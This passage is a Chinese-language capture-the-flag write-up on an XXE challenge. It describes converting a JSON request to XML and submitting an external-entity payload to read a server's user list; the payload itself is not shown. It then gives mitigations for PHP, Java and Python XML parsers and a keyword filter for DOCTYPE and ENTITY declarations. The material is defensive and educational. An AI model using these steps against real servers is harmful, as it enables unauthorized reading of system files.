

访问在线网页:web.jarvisoj.com:9882

用抓包工具抓包:

是一个json数据提交,修改数据发现可以被解析

这是一道xxe的题,怎么获取flag?只要将json处改为xml,然后提交xml文档即可

发到重发器,只要将json处改为xml

修改为xxe代码,读取服务器所有用户信息:

10、防范方法

(1)升级php版本

(2)程序员修改代码

PHP:

libxml_disable_entity_loader(true);

JAVA:

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance(); dbf.setExpandEntityReferences(false); setFeature("http://apache.org/xml/features/disallow-doctype-decl",true); setFeature("http://xml.org/sax/features/external-general-entities",false) setFeature("http://xml.org/sax/features/external-parameter-entities",false);

Python:

from lxml import etree xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

(3)过滤关键词

<!DOCTYPE、<!ENTITY SYSTEM、PUBLIC

声明:

- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。